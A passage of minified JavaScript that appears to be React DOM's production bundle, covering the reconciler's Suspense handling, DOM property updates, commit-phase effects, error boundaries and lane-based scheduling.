t={mode:"hidden",children:t},0==(2&o)&&null!==a?(a.childLanes=0,a.pendingProps=t):a=Yl(t,o,0,null),r=Kl(r,o,n,null),a.return=e,r.return=e,a.sibling=r,e.child=a,r}function eu(e,t,r,n){var o=e.child;return e=o.sibling,r=Vl(o,{mode:"visible",children:r}),0==(2&t.mode)&&(r.lanes=n),r.return=t,r.sibling=null,null!==e&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=r}function tu(e,t,r,n,o){var a=t.mode,i=e.child;e=i.sibling;var u={mode:"hidden",children:r};return 0==(2&a)&&t.child!==i?((r=t.child).childLanes=0,r.pendingProps=u,null!==(i=r.lastEffect)?(t.firstEffect=r.firstEffect,t.lastEffect=i,i.nextEffect=null):t.firstEffect=t.lastEffect=null):r=Vl(i,u),null!==e?n=Vl(e,n):(n=Kl(n,a,o,null)).flags|=2,n.return=t,r.return=t,r.sibling=n,t.child=r,n}function ru(e,t){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),aa(e.return,t)}function nu(e,t,r,n,o,a){var i=e.memoizedState;null===i?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:n,tail:r,tailMode:o,lastEffect:a}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=n,i.tail=r,i.tailMode=o,i.lastEffect=a)}function ou(e,t,r){var n=t.pendingProps,o=n.revealOrder,a=n.tail;if(Ii(e,t,n.children,r),0!=(2&(n=Ia.current)))n=1&n|2,t.flags|=64;else{if(null!==e&&0!=(64&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&ru(e,r);else if(19===e.tag)ru(e,r);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}n&=1}if(fo(Ia,n),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(r=t.child,o=null;null!==r;)null!==(e=r.alternate)&&null===Fa(e)&&(o=r),r=r.sibling;null===(r=o)?(o=t.child,t.child=null):(o=r.sibling,r.sibling=null),nu(t,!1,o,r,a,t.lastEffect);break;case"backwards":for(r=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Fa(e)){t.child=o;break}e=o.sibling,o.sibling=r,r=o,o=e}nu(t,!0,r,null,a,t.lastEffect);break;case"together":nu(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function au(e,t,r){if(null!==e&&(t.dependencies=e.dependencies),Hu|=t.lanes,0!=(r&t.childLanes)){if(null!==e&&t.child!==e.child)throw Error(i(153));if(null!==t.child){for(r=Vl(e=t.child,e.pendingProps),t.child=r,r.return=t;null!==e.sibling;)e=e.sibling,(r=r.sibling=Vl(e,e.pendingProps)).return=t;r.sibling=null}return t.child}return null}function iu(e,t){if(!Ba)switch(e.tailMode){case"hidden":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?e.tail=null:r.sibling=null;break;case"collapsed":r=e.tail;for(var n=null;null!==r;)null!==r.alternate&&(n=r),r=r.sibling;null===n?t||null===e.tail?e.tail=null:e.tail.sibling=null:n.sibling=null}}function uu(e,t,r){var n=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:case 17:return go(t.type)&&bo(),null;case 3:return za(),co(vo),co(ho),Ga(),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||(Qa(t)?t.flags|=4:n.hydrate||(t.flags|=256)),null;case 5:Da(t);var a=Ma(Na.current);if(r=t.type,null!==e&&null!=t.stateNode)Yi(e,t,r,n),e.ref!==t.ref&&(t.flags|=128);else{if(!n){if(null===t.stateNode)throw Error(i(166));return null}if(e=Ma(Ra.current),Qa(t)){n=t.stateNode,r=t.type;var u=t.memoizedProps;switch(n[Jn]=t,n[Zn]=u,r){case"dialog":Rn("cancel",n),Rn("close",n);break;case"iframe":case"object":case"embed":Rn("load",n);break;case"video":case"audio":for(e=0;e<Pn.length;e++)Rn(Pn[e],n);break;case"source":Rn("error",n);break;case"img":case"image":case"link":Rn("error",n),Rn("load",n);break;case"details":Rn("toggle",n);break;case"input":ee(n,u),Rn("invalid",n);break;case"select":n._wrapperState={wasMultiple:!!u.multiple},Rn("invalid",n);break;case"textarea":le(n,u),Rn("invalid",n)}for(var s in Ee(r,u),e=null,u)u.hasOwnProperty(s)&&(a=u[s],"children"===s?"string"==typeof a?n.textContent!==a&&(e=["children",a]):"number"==typeof a&&n.textContent!==""+a&&(e=["children",""+a]):l.hasOwnProperty(s)&&null!=a&&"onScroll"===s&&Rn("scroll",n));switch(r){case"input":G(n),ne(n,u,!0);break;case"textarea":G(n),ce(n);break;case"select":case"option":break;default:"function"==typeof u.onClick&&(n.onclick=Un)}n=e,t.updateQueue=n,null!==n&&(t.flags|=4)}else{switch(s=9===a.nodeType?a:a.ownerDocument,e===fe&&(e=de(r)),e===fe?"script"===r?((e=s.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof n.is?e=s.createElement(r,{is:n.is}):(e=s.createElement(r),"select"===r&&(s=e,n.multiple?s.multiple=!0:n.size&&(s.size=n.size))):e=s.createElementNS(e,r),e[Jn]=t,e[Zn]=n,Ki(e,t),t.stateNode=e,s=_e(r,n),r){case"dialog":Rn("cancel",e),Rn("close",e),a=n;break;case"iframe":case"object":case"embed":Rn("load",e),a=n;break;case"video":case"audio":for(a=0;a<Pn.length;a++)Rn(Pn[a],e);a=n;break;case"source":Rn("error",e),a=n;break;case"img":case"image":case"link":Rn("error",e),Rn("load",e),a=n;break;case"details":Rn("toggle",e),a=n;break;case"input":ee(e,n),a=Z(e,n),Rn("invalid",e);break;case"option":a=ae(e,n);break;case"select":e._wrapperState={wasMultiple:!!n.multiple},a=o({},n,{value:void 0}),Rn("invalid",e);break;case"textarea":le(e,n),a=ue(e,n),Rn("invalid",e);break;default:a=n}Ee(r,a);var c=a;for(u in c)if(c.hasOwnProperty(u)){var f=c[u];"style"===u?ke(e,f):"dangerouslySetInnerHTML"===u?null!=(f=f?f.__html:void 0)&&me(e,f):"children"===u?"string"==typeof f?("textarea"!==r||""!==f)&&ge(e,f):"number"==typeof f&&ge(e,""+f):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(l.hasOwnProperty(u)?null!=f&&"onScroll"===u&&Rn("scroll",e):null!=f&&w(e,u,f,s))}switch(r){case"input":G(e),ne(e,n,!1);break;case"textarea":G(e),ce(e);break;case"option":null!=n.value&&e.setAttribute("value",""+K(n.value));break;case"select":e.multiple=!!n.multiple,null!=(u=n.value)?ie(e,!!n.multiple,u,!1):null!=n.defaultValue&&ie(e,!!n.multiple,n.defaultValue,!0);break;default:"function"==typeof a.onClick&&(e.onclick=Un)}$n(r,n)&&(t.flags|=4)}null!==t.ref&&(t.flags|=128)}return null;case 6:if(e&&null!=t.stateNode)Gi(0,t,e.memoizedProps,n);else{if("string"!=typeof n&&null===t.stateNode)throw Error(i(166));r=Ma(Na.current),Ma(Ra.current),Qa(t)?(n=t.stateNode,r=t.memoizedProps,n[Jn]=t,n.nodeValue!==r&&(t.flags|=4)):((n=(9===r.nodeType?r:r.ownerDocument).createTextNode(n))[Jn]=t,t.stateNode=n)}return null;case 13:return co(Ia),n=t.memoizedState,0!=(64&t.flags)?(t.lanes=r,t):(n=null!==n,r=!1,null===e?void 0!==t.memoizedProps.fallback&&Qa(t):r=null!==e.memoizedState,n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Ia.current)?0===Iu&&(Iu=3):(0!==Iu&&3!==Iu||(Iu=4),null===Mu||0==(134217727&Hu)&&0==(134217727&Bu)||gl(Mu,zu))),(n||r)&&(t.flags|=4),null);case 4:return za(),null===e&&Nn(t.stateNode.containerInfo),null;case 10:return oa(t),null;case 19:if(co(Ia),null===(n=t.memoizedState))return null;if(u=0!=(64&t.flags),null===(s=n.rendering))if(u)iu(n,!1);else{if(0!==Iu||null!==e&&0!=(64&e.flags))for(e=t.child;null!==e;){if(null!==(s=Fa(e))){for(t.flags|=64,iu(n,!1),null!==(u=s.updateQueue)&&(t.updateQueue=u,t.flags|=4),null===n.lastEffect&&(t.firstEffect=null),t.lastEffect=n.lastEffect,n=r,r=t.child;null!==r;)e=n,(u=r).flags&=2,u.nextEffect=null,u.firstEffect=null,u.lastEffect=null,null===(s=u.alternate)?(u.childLanes=0,u.lanes=e,u.child=null,u.memoizedProps=null,u.memoizedState=null,u.updateQueue=null,u.dependencies=null,u.stateNode=null):(u.childLanes=s.childLanes,u.lanes=s.lanes,u.child=s.child,u.memoizedProps=s.memoizedProps,u.memoizedState=s.memoizedState,u.updateQueue=s.updateQueue,u.type=s.type,e=s.dependencies,u.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return fo(Ia,1&Ia.current|2),t.child}e=e.sibling}null!==n.tail&&qo()>Vu&&(t.flags|=64,u=!0,iu(n,!1),t.lanes=33554432)}else{if(!u)if(null!==(e=Fa(s))){if(t.flags|=64,u=!0,null!==(r=e.updateQueue)&&(t.updateQueue=r,t.flags|=4),iu(n,!0),null===n.tail&&"hidden"===n.tailMode&&!s.alternate&&!Ba)return null!==(t=t.lastEffect=n.lastEffect)&&(t.nextEffect=null),null}else 2*qo()-n.renderingStartTime>Vu&&1073741824!==r&&(t.flags|=64,u=!0,iu(n,!1),t.lanes=33554432);n.isBackwards?(s.sibling=t.child,t.child=s):(null!==(r=n.last)?r.sibling=s:t.child=s,n.last=s)}return null!==n.tail?(r=n.tail,n.rendering=r,n.tail=r.sibling,n.lastEffect=t.lastEffect,n.renderingStartTime=qo(),r.sibling=null,t=Ia.current,fo(Ia,u?1&t|2:1&t),r):null;case 23:case 24:return Sl(),null!==e&&null!==e.memoizedState!=(null!==t.memoizedState)&&"unstable-defer-without-hiding"!==n.mode&&(t.flags|=4),null}throw Error(i(156,t.tag))}function lu(e){switch(e.tag){case 1:go(e.type)&&bo();var t=e.flags;return 4096&t?(e.flags=-4097&t|64,e):null;case 3:if(za(),co(vo),co(ho),Ga(),0!=(64&(t=e.flags)))throw Error(i(285));return e.flags=-4097&t|64,e;case 5:return Da(e),null;case 13:return co(Ia),4096&(t=e.flags)?(e.flags=-4097&t|64,e):null;case 19:return co(Ia),null;case 4:return za(),null;case 10:return oa(e),null;case 23:case 24:return Sl(),null;default:return null}}function su(e,t){try{var r="",n=t;do{r+=V(n),n=n.return}while(n);var o=r}catch(e){o="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:o}}function cu(e,t){try{console.error(t.value)}catch(e){setTimeout((function(){throw e}))}}Ki=function(e,t){for(var r=t.child;null!==r;){if(5===r.tag||6===r.tag)e.appendChild(r.stateNode);else if(4!==r.tag&&null!==r.child){r.child.return=r,r=r.child;continue}if(r===t)break;for(;null===r.sibling;){if(null===r.return||r.return===t)return;r=r.return}r.sibling.return=r.return,r=r.sibling}},Yi=function(e,t,r,n){var a=e.memoizedProps;if(a!==n){e=t.stateNode,Ma(Ra.current);var i,u=null;switch(r){case"input":a=Z(e,a),n=Z(e,n),u=[];break;case"option":a=ae(e,a),n=ae(e,n),u=[];break;case"select":a=o({},a,{value:void 0}),n=o({},n,{value:void 0}),u=[];break;case"textarea":a=ue(e,a),n=ue(e,n),u=[];break;default:"function"!=typeof a.onClick&&"function"==typeof n.onClick&&(e.onclick=Un)}for(f in Ee(r,n),r=null,a)if(!n.hasOwnProperty(f)&&a.hasOwnProperty(f)&&null!=a[f])if("style"===f){var s=a[f];for(i in s)s.hasOwnProperty(i)&&(r||(r={}),r[i]="")}else"dangerouslySetInnerHTML"!==f&&"children"!==f&&"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&"autoFocus"!==f&&(l.hasOwnProperty(f)?u||(u=[]):(u=u||[]).push(f,null));for(f in n){var c=n[f];if(s=null!=a?a[f]:void 0,n.hasOwnProperty(f)&&c!==s&&(null!=c||null!=s))if("style"===f)if(s){for(i in s)!s.hasOwnProperty(i)||c&&c.hasOwnProperty(i)||(r||(r={}),r[i]="");for(i in c)c.hasOwnProperty(i)&&s[i]!==c[i]&&(r||(r={}),r[i]=c[i])}else r||(u||(u=[]),u.push(f,r)),r=c;else"dangerouslySetInnerHTML"===f?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(u=u||[]).push(f,c)):"children"===f?"string"!=typeof c&&"number"!=typeof c||(u=u||[]).push(f,""+c):"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&(l.hasOwnProperty(f)?(null!=c&&"onScroll"===f&&Rn("scroll",e),u||s===c||(u=[])):"object"==typeof c&&null!==c&&c.$$typeof===z?c.toString():(u=u||[]).push(f,c))}r&&(u=u||[]).push("style",r);var f=u;(t.updateQueue=f)&&(t.flags|=4)}},Gi=function(e,t,r,n){r!==n&&(t.flags|=4)};var fu="function"==typeof WeakMap?WeakMap:Map;function pu(e,t,r){(r=fa(-1,r)).tag=3,r.payload={element:null};var n=t.value;return r.callback=function(){Gu||(Gu=!0,Xu=n),cu(0,t)},r}function du(e,t,r){(r=fa(-1,r)).tag=3;var n=e.type.getDerivedStateFromError;if("function"==typeof n){var o=t.value;r.payload=function(){return cu(0,t),n(o)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(r.callback=function(){"function"!=typeof n&&(null===Ju?Ju=new Set([this]):Ju.add(this),cu(0,t));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),r}var hu="function"==typeof WeakSet?WeakSet:Set;function vu(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Ul(e,t)}else t.current=null}function yu(e,t){switch(t.tag){case 0:case 11:case 15:case 22:case 5:case 6:case 4:case 17:return;case 1:if(256&t.flags&&null!==e){var r=e.memoizedProps,n=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?r:Jo(t.type,r),n),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:return void(256&t.flags&&Qn(t.stateNode.containerInfo))}throw Error(i(163))}function mu(e,t,r){switch(r.tag){case 0:case 11:case 15:case 22:if(null!==(t=null!==(t=r.updateQueue)?t.lastEffect:null)){e=t=t.next;do{if(3==(3&e.tag)){var n=e.create;e.destroy=n()}e=e.next}while(e!==t)}if(null!==(t=null!==(t=r.updateQueue)?t.lastEffect:null)){e=t=t.next;do{var o=e;n=o.next,0!=(4&(o=o.tag))&&0!=(1&o)&&(Dl(r,e),Al(r,e)),e=n}while(e!==t)}return;case 1:return e=r.stateNode,4&r.flags&&(null===t?e.componentDidMount():(n=r.elementType===r.type?t.memoizedProps:Jo(r.type,t.memoizedProps),e.componentDidUpdate(n,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),void(null!==(t=r.updateQueue)&&va(r,t,e));case 3:if(null!==(t=r.updateQueue)){if(e=null,null!==r.child)switch(r.child.tag){case 5:case 1:e=r.child.stateNode}va(r,t,e)}return;case 5:return e=r.stateNode,void(null===t&&4&r.flags&&$n(r.type,r.memoizedProps)&&e.focus());case 6:case 4:case 12:case 19:case 17:case 20:case 21:case 23:case 24:return;case 13:return void(null===r.memoizedState&&(r=r.alternate,null!==r&&(r=r.memoizedState,null!==r&&(r=r.dehydrated,null!==r&&kt(r)))))}throw Error(i(163))}function gu(e,t){for(var r=e;;){if(5===r.tag){var n=r.stateNode;if(t)"function"==typeof(n=n.style).setProperty?n.setProperty("display","none","important"):n.display="none";else{n=r.stateNode;var o=r.memoizedProps.style;o=null!=o&&o.hasOwnProperty("display")?o.display:null,n.style.display=xe("display",o)}}else if(6===r.tag)r.stateNode.nodeValue=t?"":r.memoizedProps;else if((23!==r.tag&&24!==r.tag||null===r.memoizedState||r===e)&&null!==r.child){r.child.return=r,r=r.child;continue}if(r===e)break;for(;null===r.sibling;){if(null===r.return||r.return===e)return;r=r.return}r.sibling.return=r.return,r=r.sibling}}function bu(e,t){if(_o&&"function"==typeof _o.onCommitFiberUnmount)try{_o.onCommitFiberUnmount(Eo,t)}catch(e){}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e=e.next;do{var n=r,o=n.destroy;if(n=n.tag,void 0!==o)if(0!=(4&n))Dl(t,r);else{n=t;try{o()}catch(e){Ul(n,e)}}r=r.next}while(r!==e)}break;case 1:if(vu(t),"function"==typeof(e=t.stateNode).componentWillUnmount)try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(e){Ul(t,e)}break;case 5:vu(t);break;case 4:_u(e,t)}}function wu(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function xu(e){return 5===e.tag||3===e.tag||4===e.tag}function ku(e){e:{for(var t=e.return;null!==t;){if(xu(t))break e;t=t.return}throw Error(i(160))}var r=t;switch(t=r.stateNode,r.tag){case 5:var n=!1;break;case 3:case 4:t=t.containerInfo,n=!0;break;default:throw Error(i(161))}16&r.flags&&(ge(t,""),r.flags&=-17);e:t:for(r=e;;){for(;null===r.sibling;){if(null===r.return||xu(r.return)){r=null;break e}r=r.return}for(r.sibling.return=r.return,r=r.sibling;5!==r.tag&&6!==r.tag&&18!==r.tag;){if(2&r.flags)continue t;if(null===r.child||4===r.tag)continue t;r.child.return=r,r=r.child}if(!(2&r.flags)){r=r.stateNode;break e}}n?Su(e,r,t):Eu(e,r,t)}function Su(e,t,r){var n=e.tag,o=5===n||6===n;if(o)e=o?e.stateNode:e.stateNode.instance,t?8===r.nodeType?r.parentNode.insertBefore(e,t):r.insertBefore(e,t):(8===r.nodeType?(t=r.parentNode).insertBefore(e,r):(t=r).appendChild(e),null!=(r=r._reactRootContainer)||null!==t.onclick||(t.onclick=Un));else if(4!==n&&null!==(e=e.child))for(Su(e,t,r),e=e.sibling;null!==e;)Su(e,t,r),e=e.sibling}function Eu(e,t,r){var n=e.tag,o=5===n||6===n;if(o)e=o?e.stateNode:e.stateNode.instance,t?r.insertBefore(e,t):r.appendChild(e);else if(4!==n&&null!==(e=e.child))for(Eu(e,t,r),e=e.sibling;null!==e;)Eu(e,t,r),e=e.sibling}function _u(e,t){for(var r,n,o=t,a=!1;;){if(!a){a=o.return;e:for(;;){if(null===a)throw Error(i(160));switch(r=a.stateNode,a.tag){case 5:n=!1;break e;case 3:case 4:r=r.containerInfo,n=!0;break e}a=a.return}a=!0}if(5===o.tag||6===o.tag){e:for(var u=e,l=o,s=l;;)if(bu(u,s),null!==s.child&&4!==s.tag)s.child.return=s,s=s.child;else{if(s===l)break e;for(;null===s.sibling;){if(null===s.return||s.return===l)break e;s=s.return}s.sibling.return=s.return,s=s.sibling}n?(u=r,l=o.stateNode,8===u.nodeType?u.parentNode.removeChild(l):u.removeChild(l)):r.removeChild(o.stateNode)}else if(4===o.tag){if(null!==o.child){r=o.stateNode.containerInfo,n=!0,o.child.return=o,o=o.child;continue}}else if(bu(e,o),null!==o.child){o.child.return=o,o=o.child;continue}if(o===t)break;for(;null===o.sibling;){if(null===o.return||o.return===t)return;4===(o=o.return).tag&&(a=!1)}o.sibling.return=o.return,o=o.sibling}}function Pu(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var n=r=r.next;do{3==(3&n.tag)&&(e=n.destroy,n.destroy=void 0,void 0!==e&&e()),n=n.next}while(n!==r)}return;case 1:case 12:case 17:return;case 5:if(null!=(r=t.stateNode)){n=t.memoizedProps;var o=null!==e?e.memoizedProps:n;e=t.type;var a=t.updateQueue;if(t.updateQueue=null,null!==a){for(r[Zn]=n,"input"===e&&"radio"===n.type&&null!=n.name&&te(r,n),_e(e,o),t=_e(e,n),o=0;o<a.length;o+=2){var u=a[o],l=a[o+1];"style"===u?ke(r,l):"dangerouslySetInnerHTML"===u?me(r,l):"children"===u?ge(r,l):w(r,u,l,t)}switch(e){case"input":re(r,n);break;case"textarea":se(r,n);break;case"select":e=r._wrapperState.wasMultiple,r._wrapperState.wasMultiple=!!n.multiple,null!=(a=n.value)?ie(r,!!n.multiple,a,!1):e!==!!n.multiple&&(null!=n.defaultValue?ie(r,!!n.multiple,n.defaultValue,!0):ie(r,!!n.multiple,n.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(i(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((r=t.stateNode).hydrate&&(r.hydrate=!1,kt(r.containerInfo)));case 13:return null!==t.memoizedState&&(Wu=qo(),gu(t.child,!0)),void Cu(t);case 19:return void Cu(t);case 23:case 24:return void gu(t,null!==t.memoizedState)}throw Error(i(163))}function Cu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var r=e.stateNode;null===r&&(r=e.stateNode=new hu),t.forEach((function(t){var n=Bl.bind(null,e,t);r.has(t)||(r.add(t),t.then(n,n))}))}}function Ou(e,t){return null!==e&&(null===(e=e.memoizedState)||null!==e.dehydrated)&&(null!==(t=t.memoizedState)&&null===t.dehydrated)}var Tu=Math.ceil,Ru=x.ReactCurrentDispatcher,Lu=x.ReactCurrentOwner,Nu=0,Mu=null,ju=null,zu=0,Au=0,Du=so(0),Iu=0,Fu=null,Uu=0,Hu=0,Bu=0,$u=0,qu=null,Wu=0,Vu=1/0;function Qu(){Vu=qo()+500}var Ku,Yu=null,Gu=!1,Xu=null,Ju=null,Zu=!1,el=null,tl=90,rl=[],nl=[],ol=null,al=0,il=null,ul=-1,ll=0,sl=0,cl=null,fl=!1;function pl(){return 0!=(48&Nu)?qo():-1!==ul?ul:ul=qo()}function dl(e){if(0==(2&(e=e.mode)))return 1;if(0==(4&e))return 99===Wo()?1:2;if(0===ll&&(ll=Uu),0!==Xo.transition){0!==sl&&(sl=null!==qu?qu.pendingLanes:0),e=ll;var t=4186112&~sl;return 0===(t&=-t)&&(0===(t=(e=4186112&~e)&-e)&&(t=8192)),t}return e=Wo(),0!=(4&Nu)&&98===e?e=Ut(12,ll):e=Ut(e=function(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}(e),ll),e}function hl(e,t,r){if(50<al)throw al=0,il=null,Error(i(185));if(null===(e=vl(e,t)))return null;$t(e,t,r),e===Mu&&(Bu|=t,4===Iu&&gl(e,zu));var n=Wo();1===t?0!=(8&Nu)&&0==(48&Nu)?bl(e):(yl(e,r),0===Nu&&(Qu(),Yo())):(0==(4&Nu)||98!==n&&99!==n||(null===ol?ol=new Set([e]):ol.add(e)),yl(e,r)),qu=e}function vl(e,t){e.lanes|=t;var r=e.alternate;for(null!==r&&(r.lanes|=t),r=e,e=e.return;null!==e;)e.childLanes|=t,null!==(r=e.alternate)&&(r.childLanes|=t),r=e,e=e.return;return 3===r.tag?r.stateNode:null}function yl(e,t){for(var r=e.callbackNode,n=e.suspendedLanes,o=e.pingedLanes,a=e.expirationTimes,u=e.pendingLanes;0<u;){var l=31-qt(u),s=1<<l,c=a[l];if(-1===c){if(0==(s&n)||0!=(s&o)){c=t,Dt(s);var f=At;a[l]=10<=f?c+250:6<=f?c+5e3:-1}}else c<=t&&(e.expiredLanes|=s);u&=~s}if(n=It(e,e===Mu?zu:0),t=At,0===n)null!==r&&(r!==Io&&Oo(r),e.callbackNode=null,e.callbackPriority=0);else{if(null!==r){if(e.callbackPriority===t)return;r!==Io&&Oo(r)}15===t?(r=bl.bind(null,e),null===Uo?(Uo=[r],Ho=Co(Mo,Go)):Uo.push(r),r=Io):14===t?r=Ko(99,bl.bind(null,e)):(r=function(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(i(358,e))}}(t),r=Ko(r,ml.bind(null,e))),e.callbackPriority=t,e.callbackNode=r}}function ml(e){if(ul=-1,sl=ll=0,0!=(48&Nu))throw Error(i(327));var t=e.callbackNode;if(zl()&&e.callbackNode!==t)return null;var r=It(e,e===Mu?zu:0);if(0===r)return null;var n=r,o=Nu;Nu|=16;var a=Pl();for(Mu===e&&zu===n||(Qu(),El(e,n));;)try{Tl();break}catch(t){_l(e,t)}if(na(),Ru.current=a,Nu=o,null!==ju?n=0:(Mu=null,zu=0,n=Iu),0!=(Uu&Bu))El(e,0);else if(0!==n){if(2===n&&(Nu|=64,e.hydrate&&(e.hydrate=!1,Qn(e.containerInfo)),0!==(r=Ft(e))&&(n=Cl(e,r))),1===n)throw t=Fu,El(e,0),gl(e,r),yl(e,qo()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=r,n){case 0:case 1:throw Error(i(345));case 2:case 5:Nl(e);break;case 3:if(gl(e,r),(62914560&r)===r&&10<(n=Wu+500-qo())){if(0!==It(e,0))break;if(((o=e.suspendedLanes)&r)!==r){pl(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=Wn(Nl.bind(null,e),n);break}Nl(e);break;case 4:if(gl(e,r),(4186112&r)===r)break;for(n=e.eventTimes,o=-1;0<r;){var u=31-qt(r);a=1<<u,(u=n[u])>o&&(o=u),r&=~a}if(r=o,10<(r=(120>(r=qo()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Tu(r/1960))-r)){e.timeoutHandle=Wn(Nl.bind(null,e),r);break}Nl(e);break;default:throw Error(i(329))}}return yl(e,qo()),e.callbackNode===t?ml.bind(null,e):null}function gl(e,t){for(t&=~$u,t&=~Bu,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-qt(t),n=1<<r;e[r]=-1,t&=~n}}function bl(e){if(0!=(48&Nu))throw Error(i(327));if(zl(),e===Mu&&0!=(e.expiredLanes&zu)){var t=zu,r=Cl(e,t);0!=(Uu&Bu)&&(r=Cl(e,t=It(e,t)))}else r=Cl(e,t=It(e,0));if(0!==e.tag&&2===r&&(Nu|=64,e.hydrate&&(e.hydrate=!1,Qn(e.containerInfo)),0!==(t=Ft(e))&&(r=Cl(e,t))),1===r)throw r=Fu,El(e,0),gl(e,t),yl(e,qo()),r;return e.finishedWork=e.current.alternate,e.finishedLanes=t,Nl(e),yl(e,qo()),null}function wl(e,t){var r=Nu;Nu|=1;try{return e(t)}finally{0===(Nu=r)&&(Qu(),Yo())}}function xl(e,t){var r=Nu;Nu&=-2,Nu|=8;try{return e(t)}finally{0===(Nu=r)&&(Qu(),Yo())}}function kl(e,t){fo(Du,Au),Au|=t,Uu|=t}function Sl(){Au=Du.current,co(Du)}function El(e,t){e.finishedWork=null,e.finishedLanes=0;var r=e.timeoutHandle;if(-1!==r&&(e.timeoutHandle=-1,Vn(r)),null!==ju)for(r=ju.return;null!==r;){var n=r;switch(n.tag){case 1:null!=(n=n.type.childContextTypes)&&bo();break;case 3:za(),co(vo),co(ho),Ga();break;case 5:Da(n);break;case 4:za();break;case 13:case 19:co(Ia);break;case 10:oa(n);break;case 23:case 24:Sl()}r=r.return}Mu=e,ju=Vl(e.current,null),zu=Au=Uu=t,Iu=0,Fu=null,$u=Bu=Hu=0}function _l(e,t){for(;;){var r=ju;try{if(na(),Xa.current=Ni,ni){for(var n=ei.memoizedState;null!==n;){var o=n.queue;null!==o&&(o.pending=null),n=n.next}ni=!1}if(Za=0,ri=ti=ei=null,oi=!1,Lu.current=null,null===r||null===r.return){Iu=1,Fu=t,ju=null;break}e:{var a=e,i=r.return,u=r,l=t;if(t=zu,u.flags|=2048,u.firstEffect=u.lastEffect=null,null!==l&&"object"==typeof l&&"function"==typeof l.then){var s=l;if(0==(2&u.mode)){var c=u.alternate;c?(u.updateQueue=c.updateQueue,u.memoizedState=c.memoizedState,u.lanes=c.lanes):(u.updateQueue=null,u.memoizedState=null)}var f=0!=(1&Ia.current),p=i;do{var d;if(d=13===p.tag){var h=p.memoizedState;if(null!==h)d=null!==h.dehydrated;else{var v=p.memoizedProps;d=void 0!==v.fallback&&(!0!==v.unstable_avoidThisFallback||!f)}}if(d){var y=p.updateQueue;if(null===y){var m=new Set;m.add(s),p.updateQueue=m}else y.add(s);if(0==(2&p.mode)){if(p.flags|=64,u.flags|=16384,u.flags&=-2981,1===u.tag)if(null===u.alternate)u.tag=17;else{var g=fa(-1,1);g.tag=2,pa(u,g)}u.lanes|=1;break e}l=void 0,u=t;var b=a.pingCache;if(null===b?(b=a.pingCache=new fu,l=new Set,b.set(s,l)):void 0===(l=b.get(s))&&(l=new Set,b.set(s,l)),!l.has(u)){l.add(u);var w=Hl.bind(null,a,s,u);s.then(w,w)}p.flags|=4096,p.lanes=t;break e}p=p.return}while(null!==p);l=Error((Q(u.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.")}5!==Iu&&(Iu=2),l=su(l,u),p=i;do{switch(p.tag){case 3:a=l,p.flags|=4096,t&=-t,p.lanes|=t,da(p,pu(0,a,t));break e;case 1:a=l;var x=p.type,k=p.stateNode;if(0==(64&p.flags)&&("function"==typeof x.getDerivedStateFromError||null!==k&&"function"==typeof k.componentDidCatch&&(null===Ju||!Ju.has(k)))){p.flags|=4096,t&=-t,p.lanes|=t,da(p,du(p,a,t));break e}}p=p.return}while(null!==p)}Ll(r)}catch(e){t=e,ju===r&&null!==r&&(ju=r=r.return);continue}break}}function Pl(){var 